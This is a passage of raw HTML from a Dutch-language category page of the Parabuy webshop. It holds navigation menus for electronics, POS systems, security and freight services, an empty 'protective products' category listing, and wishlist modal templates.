              <option value="https://www.parabuy.com/nl/10-beschermende-producten?SubmitCurrency=1&amp;id_currency=2">SRD 苏元</option>
              <option value="https://www.parabuy.com/nl/10-beschermende-producten?SubmitCurrency=1&amp;id_currency=4" selected="selected">USD $</option>
          </select>
  </div>
</div>
<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://www.parabuy.com/nl/Inloggen?back=https%3A%2F%2Fwww.parabuy.com%2Fnl%2F10-beschermende-producten"
        title="Log in op uw klantaccount"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Inloggen</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.parabuy.com/nl/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Winkelwagen</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://www.parabuy.com/nl/">
    <img
      class="logo img-fluid"
      src="https://www.parabuy.com/img/parabuycom-logo-1624156930.jpg"
      alt="Parabuy N.V."
      width="200"
      height="40">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-2">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_89843" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                All Departments
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_89843">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/nl/111-oplossing" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_7759" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Oplossing
              </a>
                            <div  class="collapse" id="top_sub_menu_7759">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/199-bedrijf" data-depth="2"
                              >
                                Bedrijf
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/193-brandbescherming" data-depth="2"
                              >
                                Brandbescherming
              </a>
                          </li>
                    <li class="category" id="category-21">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/21-networking" data-depth="2"
                              >
                                Networking
              </a>
                          </li>
                    <li class="category" id="category-158">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/158-veiligheid-buitenshuis" data-depth="2"
                              >
                                Veiligheid buitenshuis
              </a>
                          </li>
                    <li class="category" id="category-157">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/157-zonne-energie" data-depth="2"
                              >
                                Zonne energie
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/197-domotica" data-depth="2"
                              >
                                Domotica
              </a>
                          </li>
                    <li class="category" id="category-106">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/106-persoonlijke-verzorging" data-depth="2"
                              >
                                Persoonlijke verzorging
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/195-waterstopper" data-depth="2"
                              >
                                Waterstopper
              </a>
                          </li>
                    <li class="category" id="category-200">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/200-bouw" data-depth="2"
                              >
                                Bouw
              </a>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/215-koelzone" data-depth="2"
                              >
                                Koelzone
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/nl/173-pos-systeem" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_2326" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                POS-systeem
              </a>
                            <div  class="collapse" id="top_sub_menu_2326">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/207-pos-software" data-depth="2"
                              >
                                POS-software
              </a>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/216-pos-restaurant" data-depth="2"
                              >
                                POS-restaurant
              </a>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/208-pos-hardware" data-depth="2"
                              >
                                POS-hardware
              </a>
                          </li>
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/209-pos-solutions" data-depth="2"
                              >
                                POS Solutions
              </a>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/210-pos-printer" data-depth="2"
                              >
                                POS-printer
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-189">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/nl/189-beveiligingstoezicht" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_75377" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Beveiligingstoezicht
              </a>
                            <div  class="collapse" id="top_sub_menu_75377">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/214-bewakingsdiensten" data-depth="2"
                              >
                                Bewakingsdiensten
              </a>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/212-draadloze-bewaking" data-depth="2"
                              >
                                Draadloze bewaking
              </a>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/211-zonnepaneelcamera" data-depth="2"
                              >
                                Zonnepaneelcamera
              </a>
                          </li>
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/213-beveiligings-alarm" data-depth="2"
                              >
                                Beveiligings alarm
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-28">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/nl/28-parabuy-member-services" data-depth="1"
                              >
                                Diensten voor leden van Parabuy
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/nl/145-logistiek" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_95621" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Logistiek
              </a>
                            <div  class="collapse" id="top_sub_menu_95621">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/16-luchtvracht" data-depth="2"
                              >
                                Luchtvracht
              </a>
                          </li>
                    <li class="category" id="category-105">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/105-zeevracht" data-depth="2"
                              >
                                Zeevracht
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/nl/12-elektronica" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_35695" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Elektronica
              </a>
                            <div  class="collapse" id="top_sub_menu_35695">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-163">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/163-amazon-devices" data-depth="2"
                              >
                                Amazon-apparaten
              </a>
                          </li>
                    <li class="category" id="category-164">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/164-mi-devices" data-depth="2"
                              >
                                Mi-apparaten
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/45-for-apple" data-depth="2"
                              >
                                For apple
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/49-consumenten-elektronica" data-depth="2"
                              >
                                Consumenten elektronica
              </a>
                          </li>
                    <li class="category" id="category-58">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/58-huisgebruik" data-depth="2"
                              >
                                Huisgebruik
              </a>
                          </li>
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/13-computers" data-depth="2"
                              >
                                Computers
              </a>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/97-mobiele-telefoon" data-depth="2"
                              >
                                Mobiele telefoon
              </a>
                          </li>
                    <li class="category" id="category-23">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/23-tv-" data-depth="2"
                              >
                                TV
              </a>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/47-spel" data-depth="2"
                              >
                                Spel
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-22">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/22-app-downloaden" data-depth="0"
                              >
                                App downloaden
              </a>
                          </li>
                    <li class="cms-category" id="cms-category-1">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/category/1-help-centrum" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_37088" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Help centrum
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_37088">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="cms-category" id="cms-category-10">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/nl/content/category/10-luchtvracht-veelgestelde-vragen" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_13123" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                luchtvracht veelgestelde vragen
              </a>
                            <div  class="collapse" id="top_sub_menu_13123">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-page" id="cms-page-28">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/28-trademark-protection" data-depth="2"
                              >
                                Trademark protection
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-29">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/29-lost-and-found-" data-depth="2"
                              >
                                Gevonden voorwerpen
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-26">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/26-netherlands-to-suriname-air-freight-faq" data-depth="2"
                              >
                                Veelgestelde vragen over luchtvracht van Nederland naar Suriname
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-24">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/24-luchtvracht-veelgestelde-vragen" data-depth="2"
                              >
                                Luchtvracht veelgestelde vragen
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-36">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/36-air-freight-beginner-guide" data-depth="2"
                              >
                                Beginnershandleiding voor luchtvracht
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-37">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/37-usa-to-suriname-air-freight-fqa" data-depth="2"
                              >
                                VS naar Suriname Luchtvracht FQA
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-38">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/38-how-to-send-a-package" data-depth="2"
                              >
                                Hoe een pakket te verzenden
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-49">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/49-how-to-apply-sea-freight" data-depth="2"
                              >
                                How to apply sea freight
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-48">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/48-how-to-track-packages" data-depth="2"
                              >
                                Pakketten volgen
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/nl/content/category/18-parabuy" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_90678" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Parabuy
              </a>
                            <div  class="collapse" id="top_sub_menu_90678">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-category" id="cms-category-13">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/category/13-werk-met-ons" data-depth="2"
                              >
                                Werk met ons
              </a>
                          </li>
                    <li class="cms-category" id="cms-category-15">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/category/15-sociale-media" data-depth="2"
                              >
                                Sociale media
              </a>
                          </li>
                    <li class="cms-category" id="cms-category-19">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/category/19-about-us" data-depth="2"
                              >
                                About us
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-23">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/23-rekrutering" data-depth="2"
                              >
                                Rekrutering
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-20">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/20-privacy-policy" data-depth="2"
                              >
                                Privacy Policy
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-21">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/21-terms-of-service" data-depth="2"
                              >
                                Terms of Service
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-42">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/42-products-as-solution" data-depth="2"
                              >
                                Producten als oplossing
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-40">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/40-about-parabuy" data-depth="2"
                              >
                                Over Parabuy
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-43">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/43-contact-us" data-depth="2"
                              >
                                Contact us
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-45">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/45-return-time-terms" data-depth="2"
                              >
                                Return time terms
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-46">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/46-social-media" data-depth="2"
                              >
                                sociale media
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-20">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/nl/content/category/20-how-to-do-" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_33081" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Hoe doe je
              </a>
                            <div  class="collapse" id="top_sub_menu_33081">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-page" id="cms-page-39">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/39-how-to-use-parabuy-iphone-ipad-app" data-depth="2"
                              >
                                How to use Parabuy  iPhone iPad app
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-47">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/47-payment-method" data-depth="2"
                              >
                                Betalingsmiddel
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-33">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/33-how-to-apply-purchase-from-china" data-depth="2"
                              >
                                Hoe een aankoop uit China toe te passen?
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-31">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/31-how-to-order" data-depth="2"
                              >
                                Hoe te bestellen
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-21">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/nl/content/category/21-uni5pay" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_69073" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                uni5pay
              </a>
                            <div  class="collapse" id="top_sub_menu_69073">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-page" id="cms-page-57">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/57-how-to-transfer-from-hakrinbank-to-uni5pay" data-depth="2"
                              >
                                Hoe over te stappen van hakrinbank naar uni5pay
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-58">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/58-how-to-transfer-from-finabank-to-uni5pay" data-depth="2"
                              >
                                Hoe over te stappen van Finabank naar uni5pay
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-22">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/nl/content/category/22-parabuy-member-services" data-depth="1"
                              >
                                Diensten voor leden van Parabuy
              </a>
                          </li>
                    <li class="cms-category" id="cms-category-23">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/nl/content/category/23-uni5pay-merchants" data-depth="1"
                              >
                                uni5pay-verkopers
              </a>
                          </li>
                    <li class="cms-category" id="cms-category-26">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/nl/content/category/26-shopspeed-pos" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_92897" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Shopspeed POS
              </a>
                            <div  class="collapse" id="top_sub_menu_92897">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-category" id="cms-category-25">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/category/25-sales-management-system" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_87098" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Verkoopbeheersysteem
              </a>
                            <div  class="collapse" id="top_sub_menu_87098">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-63">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/63-cashier-operation" data-depth="3"
                              >
                                Kassa bediening
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-27">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/category/27-restaurant-pos-system" data-depth="2"
                              >
                                Restaurant POS-systeem
              </a>
                          </li>
                    <li class="cms-category" id="cms-category-28">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/category/28-restaurant-pos-system" data-depth="2"
                              >
                                Handleiding voor software-installatie
              </a>
                          </li>
                    <li class="cms-category" id="cms-category-29">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/nl/content/category/29-hardware-installation-guide" data-depth="2"
                              >
                                Handleiding voor hardware-installatie
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-22">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/nl/content/22-app-downloaden" data-depth="1"
                              >
                                App downloaden
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//www.parabuy.com/nl/Zoeken">
  <form method="get" action="//www.parabuy.com/nl/Zoeken">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Doorzoek onze catalogus" aria-label="Zoeken">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="2" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://www.parabuy.com/nl/"><span>Huis</span></a>
                      </li>
        
              
          <li>
                          <span>Beschermende producten</span>
                      </li>
        
          
  </ol>
</nav>
          

          <div class="row">
            
              <div id="left-column" class="col-xs-12 col-md-4 col-lg-3">
                                  

<div class="block-categories">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="https://www.parabuy.com/nl/10-beschermende-producten">Beschermende producten</a></li>
      </ul>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        Oke
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Beschermende producten</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>


    
          
    
    

    <section id="products">
              <div id="js-product-list-top"></div>

        <div id="js-product-list">
          
          <section id="content" class="page-content page-not-found">
  
    
                          <h4>Geen producten beschikbaar.</h4>
            <p>Blijf kijken! Meer producten worden hier getoond als ze worden toegevoegd.</p>
          
          

    
      <div id="search_widget" class="search-widgets" data-search-controller-url="//www.parabuy.com/nl/Zoeken">
  <form method="get" action="//www.parabuy.com/nl/Zoeken">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Doorzoek onze catalogus" aria-label="Zoeken">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

    

    
      
    
  
</section>
        </div>

        <div id="js-product-list-bottom"></div>
          </section>

    
    <div id="js-product-list-footer">
    </div>


    

  </section>

    
  </div>


            
          </div>
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      
  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/parabuy" target="_blank" rel="noopener noreferrer">Facebook</a></li>
              <li class="twitter"><a href="https://twitter.com/parabuy" target="_blank" rel="noopener noreferrer">Twitter</a></li>
              <li class="rss"><a href="https://www.tiktok.com/@www.parabuy.com" target="_blank" rel="noopener noreferrer">RSS</a></li>
              <li class="instagram"><a href="https://www.instagram.com/parabuy/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
    </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://www.parabuy.com/nl/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Mijn verlanglijst
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://www.parabuy.com/nl/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://www.parabuy.com/nl/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Geen lijst gevonden."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Maak nieuwe lijst
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://www.parabuy.com/nl/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://www.parabuy.com/nl/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Verwijder dit product van verlanglijst"
  data-title-list="Verlanglijst verwijderen"
  data-placeholder='Het product wordt verwijderd van "%nameofthewishlist%".'
  data-cancel-text="Annuleren"
  data-delete-text="Verwijder"
  data-delete-text-list="Verwijder"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://www.parabuy.com/nl/module/blockwishlist/action?action=createNewWishlist"
  data-title="Maak een verlanglijst"
  data-label="Verlanglijst naam"
  data-placeholder="Naam toevoegen"
  data-cancel-text="Annuleren"
  data-create-text="Maak een verlanglijst"
  data-length-text="Lijsttitel is te kort"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
